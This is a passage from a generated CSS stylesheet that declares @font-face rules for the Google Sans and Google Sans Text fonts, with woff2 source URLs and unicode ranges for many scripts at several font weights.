  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi4UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiYUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj0UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjwUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjIUvbQui-A3tw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* armenian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiIUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiAUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj8UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjYUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjMUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiMUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi0UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjEUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPikUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPhEUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjAUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* khmer */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjkUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjsUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* oriya */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPisUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi8UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPlwUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiQUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi4UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiYUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj0UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjwUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjIUvbQui-A3tw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* armenian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiIUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiAUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj8UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjYUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjMUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiMUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi0UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjEUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPikUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPhEUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjAUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* khmer */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjkUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjsUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* oriya */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPisUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi8UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPlwUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiQUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPi4UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPiYUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPj0UvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjwUvbQui-A3t4TN.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesans/v60/4UasrENHsxJlGDuGo1OIlJfC6l_24rlCK1Yo_Iqcsih3SAyH6cAwhX9RPjIUvbQui-A3tw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v22/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
